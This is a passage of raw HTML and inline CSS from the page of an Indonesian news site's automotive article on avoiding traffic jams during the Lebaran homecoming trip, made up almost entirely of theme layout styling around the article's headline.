                .td_uid_50_696f0c51b9d8a_rand .result-msg a {
                    color: #ff4033;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .result-msg a:hover {
                    color: #ff4033;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-form-btn {
                    font-family:Catamaran !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .result-msg {
                    font-family:Catamaran !important;font-style:normal !important;font-weight:600 !important;text-transform:uppercase !important;
                }
                
                
                
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_50_696f0c51b9d8a_rand .tdb-aj-search-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
                
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_696f0c51b9d8a_rand .td-module-container:before {
					bottom: -12px;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_696f0c51b9d8a_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-image-container {
				 	flex: 0 0 100%;
				 	width: 100%;
			    }
				.ie10 .td_uid_50_696f0c51b9d8a_rand .td-image-container,
				.ie11 .td_uid_50_696f0c51b9d8a_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_50_696f0c51b9d8a_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_50_696f0c51b9d8a_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_50_696f0c51b9d8a_rand .td-module-meta-info,
				.ie11 .td_uid_50_696f0c51b9d8a_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    
				.td_uid_50_696f0c51b9d8a_rand .td-module-meta-info {
					padding: 10px 0 0 0;
				}
				
				
				.td_uid_50_696f0c51b9d8a_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_50_696f0c51b9d8a_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_50_696f0c51b9d8a_rand .td-post-category {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-read-more {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-author-date {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-post-date,
				.td_uid_50_696f0c51b9d8a_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_50_696f0c51b9d8a_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td-theme-wrap .td_uid_50_696f0c51b9d8a_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_50_696f0c51b9d8a_rand .tdb-aj-cur-element .entry-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .entry-title {
					font-family:Catamaran !important;font-size:14px !important;font-weight:700 !important;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td-post-category {
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 420px;
                }
                
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_696f0c51b9d8a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 380px;
                }
                
                .td_uid_50_696f0c51b9d8a_rand .tdb-search-form {
                    padding: 20px 20px 20px;
                }
                
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_696f0c51b9d8a_rand .td-module-container:before {
					bottom: -12px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_50_696f0c51b9d8a_rand .td_module_wrap {
					padding-bottom: 12px;
					margin-bottom: 12px;
				}
				.td_uid_50_696f0c51b9d8a_rand .td-module-container:before {
					bottom: -12px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://tebet9.com/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials td_uid_51_696f0c51bdb48_rand tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_51_696f0c51bdb48" >
<style>

/* inline tdc_css att */

.td_uid_51_696f0c51bdb48_rand{
margin-left:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_51_696f0c51bdb48_rand{
margin-left:2px !important;
}
}

</style>
<style>
.td_uid_52_696f0c51be1c3 .tdm-social-item i {
					font-size: 14px;
					vertical-align: middle;
				}
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-vimeo {
					font-size: 11.2px;
				}
				
				.td_uid_52_696f0c51be1c3 .tdm-social-item {
					width: 36.4px;
					height: 36.4px;
				}
				.td_uid_52_696f0c51be1c3 .tdm-social-item i {
					line-height: 36.4px;
				}
				
				.td_uid_52_696f0c51be1c3 .tdm-social-item {
				    margin: 0px 0px 0px 0;
				}
				
				.td_uid_52_696f0c51be1c3 .tdm-social-item-wrap:last-child .tdm-social-item {
				    margin-right: 0 !important;
				}
                
				.td_uid_52_696f0c51be1c3 .tdm-social-item i,
				.tds-team-member2 .td_uid_52_696f0c51be1c3.tds-social1 .tdm-social-item i {
					color: #ffffff;
				}
				
				.td_uid_52_696f0c51be1c3 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .td_uid_52_696f0c51be1c3.tds-social1 .tdm-social-item:hover i {
					color: #ff4033;
				}
				
				
				
				.td_uid_52_696f0c51be1c3 .tdm-social-text {
					margin-left: 2px;
				}
                
				.td_uid_52_696f0c51be1c3 .tdm-social-text {
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_52_696f0c51be1c3 .tdm-social-item i {
					font-size: 12px;
					vertical-align: middle;
				}
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-twitter,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-linkedin,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-pinterest,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-blogger,
				.td_uid_52_696f0c51be1c3 .tdm-social-item i.td-icon-vimeo {
					font-size: 9.6px;
				}
				
				.td_uid_52_696f0c51be1c3 .tdm-social-item {
					width: 24px;
					height: 24px;
				}
				.td_uid_52_696f0c51be1c3 .tdm-social-item i {
					line-height: 24px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 td_uid_52_696f0c51be1c3"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="9632" data-autoload-type="same_cat_next" data-autoload-count="4" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article
                        id="template-id-6507"
                    class="post-6507 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://tebet9.com/otomotif/2022/04/tips-anti-macet-saat-mudik-lebaran-cek-yuk-biar-perjalanan-mudikmu-tak-tertunda/"                     data-post-edit-url=""                     data-post-title="Tips Anti Macet saat Mudik Lebaran, Cek Yuk Biar Perjalanan Mudikmu Tak Tertunda"                >
                    <div id="td_uid_19_696f0c51c3abc" class="tdc-zone"><div class="tdc_zone td_uid_53_696f0c51c3ac4_rand  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.td_uid_53_696f0c51c3ac4_rand {
                    min-height: 0;
                }
</style><div id="td_uid_20_696f0c51c3d17" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row td_uid_54_696f0c51c3d1c_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_54_696f0c51c3d1c_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_55_696f0c51c3f20_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_55_696f0c51c3f20_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image td_uid_56_696f0c51c41de_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_56_696f0c51c41de" >
<style>

/* inline tdc_css att */

.td_uid_56_696f0c51c41de_rand{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_56_696f0c51c41de_rand{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722-1068x712.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
					    background-position: center 60%;
                    }
                    
                    
                    .td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
                    
                    
                    .td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_56_696f0c51c41de_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));background: linear-gradient(0deg,rgba(198,45,86,0.6),rgba(14,1,58,0.8));
                    }
                    
                    
					.td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
						filter:       blur(3px);
					}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        padding-bottom: 400px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        padding-bottom: 300px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_56_696f0c51c41de_rand .tdb-featured-image-bg {
                        padding-bottom: 160px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="td_uid_22_696f0c51c483d" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row td_uid_57_696f0c51c4841_rand  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_57_696f0c51c4841_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_57_696f0c51c4841_rand{
margin-bottom:40px !important;
}

.td_uid_57_696f0c51c4841_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_57_696f0c51c4841_rand{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_57_696f0c51c4841_rand{
margin-right:10px !important;
margin-bottom:40px !important;
margin-left:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_57_696f0c51c4841_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column td_uid_58_696f0c51c4a8c_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_58_696f0c51c4a8c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_59_696f0c51c4be1_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_59_696f0c51c4be1_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_59_696f0c51c4be1_rand {
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.td_uid_59_696f0c51c4be1_rand{
padding-bottom:360px !important;
justify-content:center !important;
text-align:center !important;
}

.td_uid_59_696f0c51c4be1_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_59_696f0c51c4be1_rand{
padding-bottom:300px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_59_696f0c51c4be1_rand{
padding-bottom:380px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_59_696f0c51c4be1_rand{
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner td_uid_60_696f0c51c4da5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_60_696f0c51c4da5_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories td_uid_61_696f0c51c50d3_rand td-pb-border-top td_block_template_1 "   data-td-block-uid="td_uid_61_696f0c51c50d3" >
<style>

/* inline tdc_css att */

.td_uid_61_696f0c51c50d3_rand{
margin-bottom:24px !important;
}

/* desktop */ @media(min-width: 1141px) { .td_uid_61_696f0c51c50d3_rand { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_61_696f0c51c50d3_rand{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_61_696f0c51c50d3_rand{
margin-bottom:14px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_61_696f0c51c50d3_rand{
margin-bottom:15px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					padding: 10px 25px ;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					margin: 0 5px;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-bg {
					border-width: 0px;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					color: #ffffff !important;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-bg {
					background-color: rgba(0,0,0,0.5) !important;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-bg:before {
					background-color: #ff4033;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category:hover {
					color: #ffffff !important;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-bg {
					border-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-sep {
					font-size: 14px;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-text {
					margin-right: 20px;
				}
				
				.td-theme-wrap .td_uid_61_696f0c51c50d3_rand {
					text-align: left;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_61_696f0c51c50d3_rand .tdb-cat-text {
					font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					margin: 0 3px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					padding: 8px 20px ;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					margin: 0 2px;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					padding: 6px 18px ;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					margin: 0 1px;
				}
                
				.td_uid_61_696f0c51c50d3_rand .tdb-entry-category {
					font-family:Catamaran !important;font-size:10px !important;line-height:1 !important;font-weight:500 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://tebet9.com/kanal/otomotif/" ><span class="tdb-cat-bg" style="background-color:#dd9933; border-color:#dd9933;"></span>Otomotif</a></div></div><div class="td_block_wrap tdb_title td_uid_62_696f0c51c5b21_rand tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_62_696f0c51c5b21" >
<style>

/* inline tdc_css att */

.td_uid_62_696f0c51c5b21_rand{
margin-right:auto !important;
margin-bottom:0px !important;
margin-left:auto !important;
width:60% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_62_696f0c51c5b21_rand{
width:90% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_62_696f0c51c5b21_rand{
width:90% !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_62_696f0c51c5b21_rand{
width:80% !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_62_696f0c51c5b21_rand .tdb-title-text {
					color: #ffffff;
				}
				
				.td_uid_62_696f0c51c5b21_rand .tdb-title-line:after  {
					height: 0px;
				}
				
				.td_uid_62_696f0c51c5b21_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_62_696f0c51c5b21_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_62_696f0c51c5b21_rand {
					text-align: center;
				}
				.td_uid_62_696f0c51c5b21_rand .tdb-first-letter {
					left: 0;
					right: 0;
				}
				.td_uid_62_696f0c51c5b21_rand .tdb-title-line {
					margin-left: auto;
					margin-right: auto;
				}
				
				.td_uid_62_696f0c51c5b21_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_62_696f0c51c5b21_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_62_696f0c51c5b21_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_62_696f0c51c5b21_rand .tdb-title-text {
					font-family:Catamaran !important;font-size:24px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Tips Anti Macet saat Mudik Lebaran, Cek Yuk Biar Perjalanan Mudikmu Tak Tertunda</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image td_uid_63_696f0c51c6266_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_63_696f0c51c6266" >
<style>

/* inline tdc_css att */

.td_uid_63_696f0c51c6266_rand{
margin-top:-300px !important;
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_63_696f0c51c6266_rand{
margin-top:-230px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_63_696f0c51c6266_rand{
margin-top:-140px !important;
}
}

</style>
<style>
/* custom css */
.td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        background: url('https://tebet9.com/wp-content/uploads/2022/04/pexels-connor-mcmanus-11605722.jpg');
                        background-size: cover;
                        background-repeat: no-repeat;
                    }
                    
                    .td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
					    background-position: center 40%;
                    }
                    
                    
                    .td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        padding-bottom: 800px;
                    }
                    
                    
                    .td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        background-attachment: scroll;
                    }
                    
                    .td_uid_63_696f0c51c6266_rand:after {
                        content: '';
                        position: absolute;
                        top: 0;
                        left: 0;
                        width: 100%;
                        height: 100%;
                        background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0.4) 55%,rgba(0,0,0,0));
                    }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        padding-bottom: 600px;
                    }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        padding-bottom: 460px;
                    }
}

/* phone */
@media (max-width: 767px){
.td_uid_63_696f0c51c6266_rand .tdb-featured-image-bg {
                        padding-bottom: 260px;
                    }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner td_uid_64_696f0c51c66c5_rand  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>

/* custom css */
.td_uid_64_696f0c51c66c5_rand {
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                }
                
                .td_uid_64_696f0c51c66c5_rand {
                    top: auto;
                    bottom: 0;
                }

/* phone */
@media (max-width: 767px){
.td_uid_64_696f0c51c66c5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.td_uid_64_696f0c51c66c5_rand{
padding-right:40px !important;
padding-left:40px !important;
}

.td_uid_64_696f0c51c66c5_rand .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_64_696f0c51c66c5_rand{
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_64_696f0c51c66c5_rand{
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner td_uid_65_696f0c51c68b1_rand  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_65_696f0c51c68b1_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_65_696f0c51c68b1_rand{
position:relative;
}
}

</style>
<div class="td_uid_27_696f0c51c68ad_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.td_uid_27_696f0c51c68ad_rand_style{
background-color:rgba(34,34,34,0.85) !important;
}
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related td_uid_66_696f0c51c7117_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="td_uid_66_696f0c51c7117" >
<style>

/* inline tdc_css att */

.td_uid_66_696f0c51c7117_rand{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_66_696f0c51c7117_rand{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_66_696f0c51c7117_rand{
margin-bottom:0px !important;
padding-top:15px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
.td_uid_66_696f0c51c7117_rand .entry-thumb {
					background-position: center 50%;
				}
				
                .td_uid_66_696f0c51c7117_rand .td-image-container {
                	display: none;
                }
                .td_uid_66_696f0c51c7117_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					width: 25%;
					float: left;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_66_696f0c51c7117_rand .tdb-block-inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_66_696f0c51c7117_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-post-date,
				.td_uid_66_696f0c51c7117_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-child(4n+1) {
					clear: both;
				}
				
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_66_696f0c51c7117_rand .td_module_wrap:nth-last-child(-n+4) .td-module-container:before {
					display: none;
				}
				
				.td_uid_66_696f0c51c7117_rand .td-module-title a {
					color: #ffffff;
				}
				
